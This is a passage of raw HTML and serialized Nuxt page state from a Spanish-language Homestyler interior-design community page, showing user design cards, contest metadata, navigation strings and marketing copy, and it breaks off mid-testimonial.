href="/user/neila_ribeiro" class="author" data-v-1f765073>Neila @interni_essencial</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>diseños</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Gustos</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Seguir</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Siguiendo
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Votación</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Votar para ganar regalos
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="es_ES" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://rs.homestyler.com/floorplan/render/images/2024-09-14/1687baf8-a77b-7f2b-87e9-a58429bf8a15/EQheMHx31Us7b2nTUrLMq.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="living room" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured" style="display:none;" data-v-1f765073> <!----> <!----> <p class="name" data-v-1f765073>living room</p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://lh3.googleusercontent.com/a/ACg8ocIy1PllsQe0mp_RhTIeYnYOgmAYLqSZYgm_Jtls5EQkBq4=s96-c?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="RAWAN BOZYAH" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/rawan_bozyah" class="author" data-v-1f765073>RAWAN BOZYAH</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>diseños</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Gustos</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Seguir</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Siguiendo
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Votación</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Votar para ganar regalos
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="es_ES" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----></div></div> <div class="load-more"><div class="spinner" data-v-5226c244><div class="rect1" data-v-5226c244></div> <div class="rect2" data-v-5226c244></div> <div class="rect3" data-v-5226c244></div> <div class="rect4" data-v-5226c244></div> <div class="rect5" data-v-5226c244></div></div></div></div></div></div></div> <div class="right_interact_info show_right_interact" data-v-be302d92><div class="interact_info_wrap" data-v-be302d92><!----></div> <div class="interact_handle_wrap" data-v-be302d92><div class="interactive_skeleton_wrap interactive_skeleton" data-v-6972f5a1 data-v-be302d92><div data-v-6972f5a1><div class="el-skeleton"><div class="interactive_skeleton" data-v-6972f5a1><div class="interact_handle_skeleton" data-v-6972f5a1><div class="handle_buttons_skeleton" data-v-6972f5a1><div class="button_item_skeleton" data-v-6972f5a1><div class="el-skeleton__item el-skeleton__circle" style="width:46px;height:46px;" data-v-6972f5a1><!----></div> <div class="el-skeleton__item el-skeleton__p" style="width:30px;height:20px;border-radius:4px;margin-top:6px;" data-v-6972f5a1><!----></div></div><div class="button_item_skeleton" data-v-6972f5a1><div class="el-skeleton__item el-skeleton__circle" style="width:46px;height:46px;" data-v-6972f5a1><!----></div> <div class="el-skeleton__item el-skeleton__p" style="width:30px;height:20px;border-radius:4px;margin-top:6px;" data-v-6972f5a1><!----></div></div><div class="button_item_skeleton" data-v-6972f5a1><div class="el-skeleton__item el-skeleton__circle" style="width:46px;height:46px;" data-v-6972f5a1><!----></div> <div class="el-skeleton__item el-skeleton__p" style="width:30px;height:20px;border-radius:4px;margin-top:6px;" data-v-6972f5a1><!----></div></div><div class="button_item_skeleton" data-v-6972f5a1><div class="el-skeleton__item el-skeleton__circle" style="width:46px;height:46px;" data-v-6972f5a1><!----></div> <div class="el-skeleton__item el-skeleton__p" style="width:30px;height:20px;border-radius:4px;margin-top:6px;" data-v-6972f5a1><!----></div></div></div></div></div></div></div></div></div></div></div> <!----></div> <!----> <hs-social-share bizType="global" sourceType="design_detail" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="es_ES" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736></hs-social-share> <div class="post-share" data-v-4cfdb736><!----></div> <!----></div></div> <!----> <div class="scoresMsg" data-v-d4736f68></div> <div class="el-dialog__wrapper user-profession" style="display:none;" data-v-e0815ab6 data-v-d4736f68><div role="dialog" aria-modal="true" aria-label="dialog" class="el-dialog" style="margin-top:15vh;"><div class="el-dialog__header"><div class="el-dialog__header-title" data-v-e0815ab6><span class="el-dialog__title" data-v-e0815ab6>Complete la breve encuesta y ayúdenos a hacerlo mejor</span> <p class="tips el-dialog__title-tips" data-v-e0815ab6>Cuéntanos sobre ti y luego visita el centro de monedas para <span>Reclamar 20 Monedas</span>!

</p></div><button type="button" aria-label="Close" class="el-dialog__headerbtn"><i class="el-dialog__close el-icon el-icon-close"></i></button></div><!----><!----></div></div> <!----> <!----> <!----> <!----> <!----> <div data-v-d4736f68></div> <div class="mgm-mask-dialog" style="display:none;" data-v-d4736f68><div class="mgm-dialog"><i class="iconfont icon-close"></i> <div class="content-wrap"><div class="load-more"><div class="spinner" data-v-5226c244><div class="rect1" data-v-5226c244></div> <div class="rect2" data-v-5226c244></div> <div class="rect3" data-v-5226c244></div> <div class="rect4" data-v-5226c244></div> <div class="rect5" data-v-5226c244></div></div></div></div></div></div> <!----> <!----> <div class="contact-us-entry" data-v-16b5dd08 data-v-d4736f68><i class="el-tooltip iconfont icon-contact" data-v-16b5dd08 data-v-16b5dd08></i> <!----></div> <div class="task_toast" data-v-05f0cd3b data-v-d4736f68><div class="arrow_up" data-v-05f0cd3b></div> <span class="title" data-v-05f0cd3b> ¡Tarea completada! ¡Has ganado monedas!</span> <div class="footer_btn" data-v-05f0cd3b>
    Reclamar
  </div></div> <div class="mask_dialog" style="display:none;" data-v-67cbf1ae data-v-d4736f68><div class="modal_close" data-v-67cbf1ae><i class="iconfont icon_modal_close" data-v-67cbf1ae></i></div> <div class="post_topic post_area" data-v-67cbf1ae><img src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/post_sotry.ec81b51.png" alt loading="lazy" class="topic_img" data-v-67cbf1ae> <div class="header" data-v-67cbf1ae><div class="title" data-v-67cbf1ae><span class="title_text" data-v-67cbf1ae>Publicar historia</span> <span class="icon_arrow_topic iconfont-view" style="font-size:24px;color:#fff;" data-v-041afb3f data-v-67cbf1ae><svg width="1em" height="1em" fill="currentColor" aria-hidden="true" data-v-041afb3f><use href="#iconarrow_dropdown_up" data-v-041afb3f></use></svg></span> <div class="icon_ai ai-button" data-v-67cbf1ae><span class="iconfont-view" style="font-size:14px;color:#fff;" data-v-041afb3f data-v-67cbf1ae><svg width="1em" height="1em" fill="currentColor" aria-hidden="true" data-v-041afb3f><use href="#iconicon-AI" data-v-041afb3f></use></svg></span></div></div> <div class="desc" data-v-67cbf1ae>
        Comparte tus dilemas y descubrimientos en diseño.
      </div></div> <div class="scroll_box" data-v-67cbf1ae><div class="scroll_mask left_mask" data-v-67cbf1ae></div> <div class="scroll_btn left" data-v-67cbf1ae><span class="icon_arrow iconfont-view" style="font-size:14px;color:#fff;" data-v-041afb3f data-v-67cbf1ae><svg width="1em" height="1em" fill="currentColor" aria-hidden="true" data-v-041afb3f><use href="#iconhs_xiao_danjiantou_xia" data-v-041afb3f></use></svg></span></div> <div class="preview" data-v-67cbf1ae></div> <div class="scroll_btn right" data-v-67cbf1ae><span class="icon_arrow iconfont-view" style="font-size:14px;color:#fff;" data-v-041afb3f data-v-67cbf1ae><svg width="1em" height="1em" fill="currentColor" aria-hidden="true" data-v-041afb3f><use href="#iconhs_xiao_danjiantou_xia" data-v-041afb3f></use></svg></span></div> <div class="scroll_mask right_mask" data-v-67cbf1ae></div></div></div> <div class="post_design post_area" data-v-67cbf1ae><div class="header" data-v-67cbf1ae><div class="title" data-v-67cbf1ae><span class="title_text" data-v-67cbf1ae>Publicar diseño</span> <span class="icon_arrow_design iconfont-view" style="font-size:24px;color:#000;" data-v-041afb3f data-v-67cbf1ae><svg width="1em" height="1em" fill="currentColor" aria-hidden="true" data-v-041afb3f><use href="#iconarrow_dropdown_up" data-v-041afb3f></use></svg></span> <div class="icon_ai ai-button" data-v-67cbf1ae><span class="iconfont-view" style="font-size:14px;color:#fff;" data-v-041afb3f data-v-67cbf1ae><svg width="1em" height="1em" fill="currentColor" aria-hidden="true" data-v-041afb3f><use href="#iconicon-AI" data-v-041afb3f></use></svg></span></div></div> <div class="desc" data-v-67cbf1ae>
        Comparte tus proyectos de diseño
      </div></div> <!----></div></div> <div id="google-one-tap" data-v-d4736f68></div> <!----> <!----></div></div></div><script>window.__NUXT__=(function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z,_,$,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,al,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,aA,aB,aC,aD,aE,aF,aG,aH,aI,aJ,aK,aL,aM,aN,aO,aP,aQ,aR,aS,aT,aU,aV,aW,aX,aY,aZ,a_,a$,ba,bb,bc,bd,be,bf,bg,bh,bi,bj,bk,bl,bm,bn,bo,bp,bq,br,bs,bt,bu,bv,bw,bx,by,bz,bA,bB,bC,bD,bE,bF,bG,bH,bI,bJ,bK,bL,bM,bN,bO,bP,bQ,bR,bS,bT,bU,bV,bW,bX,bY,bZ,b_,b$,ca,cb,cc,cd,ce,cf,cg,ch,ci,cj,ck,cl,cm,cn,co,cp,cq,cr,cs,ct,cu,cv,cw,cx,cy,cz,cA,cB,cC,cD,cE,cF,cG,cH,cI,cJ,cK,cL,cM,cN,cO,cP,cQ,cR,cS,cT,cU,cV,cW,cX,cY,cZ,c_,c$,da,db,dc,dd,de,df,dg,dh,di,dj,dk,dl,dm,dn,do0,dp,dq,dr,ds,dt,du,dv,dw,dx,dy,dz,dA,dB,dC,dD,dE,dF,dG,dH,dI,dJ,dK,dL,dM,dN,dO,dP,dQ,dR,dS,dT,dU,dV,dW,dX,dY,dZ,d_,d$,ea,eb,ec,ed,ee,ef,eg,eh,ei,ej,ek,el,em,en,eo,ep,eq,er,es,et,eu,ev,ew,ex,ey,ez,eA,eB,eC,eD,eE,eF,eG,eH,eI,eJ,eK,eL,eM,eN,eO,eP,eQ,eR,eS,eT,eU,eV,eW,eX,eY,eZ,e_,e$,fa,fb,fc,fd,fe,ff,fg,fh,fi,fj,fk,fl,fm,fn,fo,fp,fq,fr,fs,ft,fu,fv,fw,fx,fy,fz,fA,fB,fC,fD,fE,fF,fG,fH,fI,fJ,fK,fL,fM,fN,fO,fP,fQ,fR,fS,fT,fU,fV,fW,fX,fY,fZ,f_,f$,ga,gb,gc,gd,ge,gf,gg,gh,gi,gj,gk,gl,gm,gn,go,gp,gq,gr,gs,gt,gu,gv,gw,gx,gy,gz,gA,gB,gC,gD,gE,gF,gG,gH,gI,gJ,gK,gL,gM,gN,gO,gP,gQ,gR,gS,gT,gU,gV,gW,gX,gY,gZ,g_,g$,ha,hb,hc,hd,he,hf,hg,hh,hi,hj,hk,hl,hm,hn,ho,hp,hq,hr,hs,ht,hu,hv,hw,hx,hy,hz,hA,hB,hC,hD,hE,hF,hG,hH,hI,hJ,hK,hL,hM,hN,hO,hP,hQ,hR,hS,hT,hU,hV,hW,hX,hY,hZ,h_,h$,ia,ib,ic,id,ie,if0,ig,ih,ii,ij,ik,il,im,in0,io,ip,iq,ir,is,it,iu,iv,iw,ix,iy,iz,iA,iB,iC,iD,iE,iF,iG,iH,iI,iJ,iK,iL,iM,iN,iO,iP,iQ,iR,iS,iT,iU,iV,iW,iX,iY,iZ,i_,i$,ja,jb,jc,jd,je,jf,jg,jh,ji,jj,jk,jl,jm,jn,jo,jp,jq,jr,js,jt,ju,jv,jw,jx,jy,jz,jA,jB,jC,jD,jE,jF,jG,jH,jI,jJ,jK,jL,jM,jN,jO,jP,jQ,jR,jS,jT,jU,jV,jW,jX,jY,jZ,j_,j$,ka,kb,kc,kd,ke,kf,kg,kh,ki,kj,kk,kl,km,kn,ko,kp,kq,kr,ks,kt,ku,kv,kw,kx,ky,kz,kA,kB,kC,kD,kE,kF,kG,kH,kI,kJ,kK,kL,kM,kN,kO,kP,kQ,kR,kS,kT,kU,kV,kW,kX,kY,kZ,k_,k$,la,lb,lc,ld,le,lf,lg,lh,li,lj,lk,ll,lm,ln,lo,lp,lq,lr,ls,lt,lu,lv,lw,lx,ly,lz,lA,lB,lC,lD,lE,lF,lG,lH,lI,lJ,lK,lL,lM,lN,lO,lP,lQ,lR,lS,lT,lU,lV,lW,lX,lY,lZ,l_,l$,ma,mb,mc,md,me,mf,mg,mh,mi,mj,mk,ml,mm,mn,mo,mp,mq,mr,ms,mt,mu,mv,mw,mx,my,mz,mA,mB,mC,mD,mE,mF,mG,mH,mI,mJ,mK,mL,mM,mN,mO,mP,mQ,mR,mS,mT,mU,mV,mW,mX,mY,mZ,m_,m$,na,nb,nc,nd,ne,nf,ng,nh,ni,nj,nk,nl,nm,nn,no,np,nq,nr,ns,nt,nu,nv,nw,nx,ny,nz,nA,nB,nC,nD,nE,nF,nG,nH,nI,nJ,nK,nL,nM,nN,nO,nP,nQ,nR,nS,nT,nU,nV,nW,nX,nY,nZ,n_,n$,oa,ob,oc,od,oe,of,og,oh,oi,oj,ok,ol,om,on,oo,op,oq,or,os,ot,ou,ov,ow,ox,oy,oz,oA,oB,oC,oD,oE,oF,oG,oH){eO.id=bJ;eO.caseId=a;eO.bizType=g;eO.createTime=1691940547219;eO.modifyTime=1691941028055;eO.title="Modern living room";eO.initTitle=a;eO.description=e;eO.modelCount=bK;eO.countryCodeMdsKey=a;eO.countryCodeMdsKeyValue=a;eO.isShareCountry=b;eO.isFeatured=b;eO.isPublished=c;eO.hasVideo=b;eO.designShareUrl="https:\u002F\u002Fwww.homestyler.com\u002Fpost-share?id=807ebf93-93fa-41bf-9fe5-dc1f4ed7dc26&bizType=4&userId=&platform=web";eO.templateId=a;eO.templateInfo=a;eO.materialTplInfo=a;eO.roomId=eP;eO.roomInfo={roomId:eP,name:"Concrete Room",coverUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fapp_room\u002Fdata\u002Fd3fe0244-aef9-47bf-921d-272c340b8a19\u002F00000000-0000-0197-0000-000000000197\u002Fcover_img.jpg",payType:d,author:{id:"4506f130-8b42-4c57-9b63-f5882129e368",firstName:"Homestyler",lastName:"Mobile",homestylerId:"HomestylerStaff",avatar:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fusers\u002Fd1c8e172-89b7-4854-8af5-b6774e644c35.jpg",description:a,isHero:h,stylerMember:b,memberType:c,designCount:d,followerCount:d,likedCount:d,isfollowing:b,selectedDesigner:b,userTags:["OFFICIAL"],portfolioMember:b,plusMember:a}};eO.socialData={likeCount:J,commentCount:c,collectCount:d,isLiked:b,isCollected:b};eO.tags=[];eO.contests=[{id:11464,winTitle:e,title:"Luces decorativas",orgTitle:"Decorative Lights",toolLimits:[f],voteScore:m,voteTotalCount:d,rank:d,isAwarded:b,awardType:c,status:i,needSignUp:a,hasVoted:b,voteRank:c,voteCount:d,voteMonth:a}];eO.designLabelList=[];eO.styleLabelList=[];eO.imgVideoList=[{id:"-1",renderType:"image",subRenderType:eQ,photoUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002F807ebf93-93fa-41bf-9fe5-dc1f4ed7dc26\u002F1691940699589.jpg",photo360Url:a,ratio:"2:1",hasWatermark:b,roomType:a,videoDuration:a,coverAlt:a,uid:"1_-1"}];eO.atUsers=a;eO.linkData=[];eO.homeSeekReplyStatus=a;eO.contentExtend=a;eO.contentType=a;eO.serviceTypeList=a;eO.servicePrice=a;eO.materialGenType=a;eO.materialId=a;eO.materialName=a;eO.materialType=a;eO.materialTplType=a;eO.coverUrl=a;eO.memberCanUnlock=a;eO.sellType=a;eO.originPrice=a;eO.sellingPrice=a;eO.discount=a;eO.ownerIdType=a;eO.scopeList=a;eO.bizTypeList=a;eO.saleInfo=a;eO.postType=eR;eR.type="mobile";eR.caseFrom=f;eR.bizType=g;eR.interactCaseFrom=eS;eR.keyWordLength=K;eR.spmb="27542618";eR.index=bL;eT.caseId=eU;eT.assetId=eU;eT.name="Wabi-Sabi style";eT.initTitle=a;eT.description=a;eT.designType=a;eT.area=a;eT.authorId=n;eT.authorEmail=a;eT.homestylerId=u;eT.authorName=x;eT.authorAvatar=v;eT.memberType=a;eT.stylerMember=a;eT.coverAlt=a;eT.coverUrl="https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002F2e759e2a-307d-44eb-8584-436a585ddcd5\u002F1690126239403.jpg";eT.coverType=a;eT.cover360Url=a;eT.top=a;eT.feature=a;eT.order=a;eT.createTime=1690126038193;eT.modifyTime=1690126338805;eT.featureTime=a;eT.delStatus=a;eT.privateStatus=j;eT.viewNumber=a;eT.commentsCount=f;eT.likesCount=33;eT.isLike=b;eT.version=a;eT.tags=a;eT.videoCase=a;eT.coverRenderId=a;eT.activityGrade=a;eT.tagsGlobal=a;eT.renderDetail={id:a,uid:a,width:A,height:B,hdr:a,sunlight:a};eT.hashTagInfos=a;eT.hashTagIds=a;eT.contests=[{id:eV,winTitle:e,orgTitle:aJ,title:aJ,toolLimits:a,designId:a,userId:n,voteScore:"41",voteTotalCount:aK,isAwarded:b,rank:d,awardType:c,caseFrom:a,status:i,needSignUp:a,hasVoted:b,voteRank:c,voteCount:d,voteMonth:a}];eT.toolVersion=C;eT.isHero=b;eT.isFollowing=b;eT.modelCount=aL;eT.roomId="e181854b-d593-47fb-8588-dd6223f25bdd";eT.caseFrom=f;eT.mediaUrls=a;eT.isPublished=a;eT.labels=a;eT.duration=a;eT.videoDuration=a;eT.magic=a;eT.countryCodeMdsKeyValue=a;eT.countryCodeMdsKey=a;eT.videoCoverFrameDuration=a;eT.trashInfo=a;eT.modified=a;eT.country=a;eT.countryCode2=a;eW.caseId=eX;eW.assetId=eX;eW.name=e;eW.initTitle=a;eW.description=a;eW.designType=a;eW.area=a;eW.authorId=n;eW.authorEmail=a;eW.homestylerId=u;eW.authorName=x;eW.authorAvatar=v;eW.memberType=a;eW.stylerMember=a;eW.coverAlt=a;eW.coverUrl="https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002F3dd8ec06-d6ae-4ae0-9b13-2afdd2db37d5\u002F1691496028994.jpg";eW.coverType=a;eW.cover360Url=a;eW.top=a;eW.feature=a;eW.order=a;eW.createTime=1691494759218;eW.modifyTime=1691660654378;eW.featureTime=a;eW.delStatus=a;eW.privateStatus=j;eW.viewNumber=a;eW.commentsCount=j;eW.likesCount=L;eW.isLike=b;eW.version=a;eW.tags=a;eW.videoCase=a;eW.coverRenderId=a;eW.activityGrade=a;eW.tagsGlobal=a;eW.renderDetail={id:a,uid:a,width:A,height:B,hdr:a,sunlight:a};eW.hashTagInfos=a;eW.hashTagIds=a;eW.contests=[{id:11467,winTitle:e,orgTitle:eY,title:eY,toolLimits:a,designId:a,userId:n,voteScore:m,voteTotalCount:d,isAwarded:b,rank:d,awardType:c,caseFrom:a,status:i,needSignUp:a,hasVoted:b,voteRank:c,voteCount:d,voteMonth:a}];eW.toolVersion=C;eW.isHero=b;eW.isFollowing=b;eW.modelCount=bM;eW.roomId="38840cb9-7685-4003-a2c7-e57916263709";eW.caseFrom=f;eW.mediaUrls=a;eW.isPublished=a;eW.labels=a;eW.duration=a;eW.videoDuration=a;eW.magic=a;eW.countryCodeMdsKeyValue=a;eW.countryCodeMdsKey=a;eW.videoCoverFrameDuration=a;eW.trashInfo=a;eW.modified=a;eW.country=a;eW.countryCode2=a;eZ.caseId=e_;eZ.assetId=e_;eZ.name=e;eZ.initTitle=a;eZ.description=a;eZ.designType=a;eZ.area=a;eZ.authorId=n;eZ.authorEmail=a;eZ.homestylerId=u;eZ.authorName=x;eZ.authorAvatar=v;eZ.memberType=a;eZ.stylerMember=a;eZ.coverAlt=a;eZ.coverUrl="https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002Fd28af195-6266-40c6-a951-639e13fd189e\u002F1690054493399.jpg";eZ.coverType=a;eZ.cover360Url=a;eZ.top=a;eZ.feature=a;eZ.order=a;eZ.createTime=1690042806117;eZ.modifyTime=1690054536619;eZ.featureTime=a;eZ.delStatus=a;eZ.privateStatus=j;eZ.viewNumber=a;eZ.commentsCount=D;eZ.likesCount=30;eZ.isLike=b;eZ.version=a;eZ.tags=a;eZ.videoCase=a;eZ.coverRenderId=a;eZ.activityGrade=a;eZ.tagsGlobal=a;eZ.renderDetail={id:a,uid:a,width:A,height:B,hdr:a,sunlight:a};eZ.hashTagInfos=a;eZ.hashTagIds=a;eZ.contests=[{id:11443,winTitle:e,orgTitle:e$,title:e$,toolLimits:a,designId:a,userId:n,voteScore:"50",voteTotalCount:J,isAwarded:b,rank:d,awardType:c,caseFrom:a,status:i,needSignUp:a,hasVoted:b,voteRank:c,voteCount:d,voteMonth:a}];eZ.toolVersion=C;eZ.isHero=b;eZ.isFollowing=b;eZ.modelCount=aM;eZ.roomId="4db97504-9927-4455-b259-b84c603e79e5";eZ.caseFrom=f;eZ.mediaUrls=a;eZ.isPublished=a;eZ.labels=a;eZ.duration=a;eZ.videoDuration=a;eZ.magic=a;eZ.countryCodeMdsKeyValue=a;eZ.countryCodeMdsKey=a;eZ.videoCoverFrameDuration=a;eZ.trashInfo=a;eZ.modified=a;eZ.country=a;eZ.countryCode2=a;im[0]="Enero";im[1]="Febrero";im[2]="Marzo";im[3]="Abril";im[4]="Mayo";im[5]="Junio";im[6]="Julio";im[7]="Agosto";im[8]="Septiembre";im[9]="Octubre";im[10]="Noviembre";im[11]="Diciembre";is.home=it;is.mobile="Celular";is.community=at;is.blog=iu;is.gallery=iv;is.video=au;is.learn=iw;is.forum=be;is.about=ix;is.updates="actualizaciones";is.story="historia";is.privacy="privacy";is.agreement="agreement";is.pricing="Precios";is.business="consultas comerciales";is.signin="Iniciar sesión";is.signout="Desconectar";is.signup="Registrarse";is.profile=bf;is.language="Idioma";is.myDesigns=dv;is.mySubscription=iy;is.myModels="Mis modelos";is.accountSettings="Configurações";is["3d"]="Empiece a diseñar";is.content={refreshTips:"Nueva incorporación, actualízate para verla."};iz.address=["Sitio web global","Sitio web chino"];iz.links1=["Homestyler \u003Cstrong\u003EPlano de planta\u003C\u002Fstrong\u003E","Homestyler \u003Cstrong\u003ECelular\u003C\u002Fstrong\u003E"];iz.links2=[F,iA,"Privacy",iB];iz.recommends=["Diseño de interiores",bg,"Representación 3D"];iC.meta={title:"Homestyler - Planificador de habitaciones en 3D en línea para el diseño de interiores de casas.",keywords:bh,description:dw};iC.title="3D Home Design Software & Floor Planner en línea";iC.tryNow="Try Now";iC.plannerBtn="Lanzar Floor Planner";iC.learnMore=bi;iC.seePricing=iD;iC.sections=[{items:[{title:"Visualiza en 3D, en vivo",desc:"Camine y experimente el espacio que diseña en tiempo real"},{title:"Obtener inspiración",desc:"Decora tu espacio con miles de productos de mobiliario real"},{title:"Output robusto",desc:"Un solo clic para el dibujo DWG profesional instantáneo"}]},{title:"100% gratis. * No requiere instalación.",desc:"Todo lo que necesita es un navegador moderno para comenzar su viaje de decoración del hogar."},{title:"Diseñar en 3D es divertido cuando usa nuestro Floor Planner",items:["Recorre tu diseño y obtén un sentido real del espacio.","Cualquiera ahora puede crear hermosos diseños en 3D, con colores ambientales ajustables.","Puede obtener dibujos 2D profesionales con un solo clic."]},{title:"¿Por qué debería cambiar al nuevo Floor Planner si actualmente uso la versión Flash?",items:["Flujo de trabajo optimizado para una experiencia de decoración del hogar optimizada","Cree un plano de planta preciso y experimente su espacio en tiempo real","Servicio de output DWG mejorado","El nuevo catálogo de productos ofrece selecciones de productos reales más ricas para la inspiración"]}];iE.meta={title:"Homestyler - Software gratuito de diseño para el hogar en 3D,Planificador de piso en línea",keywords:bh,description:dw};iE.banner={title:"Diseña la casa de tus sueños en 3D",desc:"Con muebles 1: 1 de marcas reales.",startBtn:"Empiece a diseñar GRATIS",modelTitle:"Nuevos objetos"};iE.keyFeature={title:"Características principais",item1_title:"Planos em 2D \u002F 3D",item1_desc:"Construa suas plantas 2D e 3D em medições precisas com apenas alguns cliques.",item2_title:"Catálogo de Móveis",item2_desc:"Decore o seu espaço com milhares de produtos de mobiliário, pintura e pisos, bem como os seus próprios modelos.",item3_title:"Bela visualização",item3_desc:"Percorra e experimente o seu design através de renderizações e panorama HD realistas."};iE.tutorial={title:"Como projetar com Homestyler?",item1_title:"Construir",item1_desc:"Construa sua planta baixa em 2D",item2_title:"Decorar",item2_desc:"Fornece o espaço com móveis 1: 1 de marcas mundialmente famosas",item3_title:"Visualizar",item3_desc:"Caminhe pelo seu design em visualização panorama 720 fotorrealista"};iE.designTitle="Projetos feitos com Homestyler";iE.comment={title:"As pessoas adoram Homestyler",content1:"Homestyler mudou minha percepção sobre como eu visualizo as ferramentas de planta baixa. Como designer autodidata, gostaria de aprender com facilidade.Eu tenho procurado na melhor ferramenta de planta baixa para aprender que não é muito complicado como a maioria das ferramentas são.Ainda bem que encontrei este software incrível!É fácil aprender e os gráficos são tão vívidos.Eu sou capaz de fazer renderizações bonitas com facilidade.",content2:"Homestyler é um aplicativo perfeito para relaxar e praticar sua criatividade.Eu tenho procurado por um aplicativo como este há quase um ano e é o único que eu encontrei e que é tão útil e fácil de usar.Se você está procurando uma aplicação para fazer desenhos de interiores exatamente como você imagina, você a encontrou!",content3:"Homestyler é a melhor maneira de relaxar, criar e sonhar.Software gratuito, fácil de usar e constantemente renovado e melhorado.A equipe é super legal, comunidade incrível: sempre proporcionando uma maneira de crescer como designer.E tudo o que você encontra aqui pode ser encontrado nas lojas!",content4:"Homestyler é o aplicativo de design de interiores mais amigável do mundo.Você pode projetar qualquer sala que quiser e ajustar tudo na sala da maneira que quiser.A melhor parte é que tudo isso é de graça! Eu uso o Homestyler há anos e não vou parar.Obrigado Homestyler!",content5:"É muito gratificante para mim ter este aplicativo porque além do entretenimento que ele oferece, ele me ajuda a conhecer e experimentar diferentes 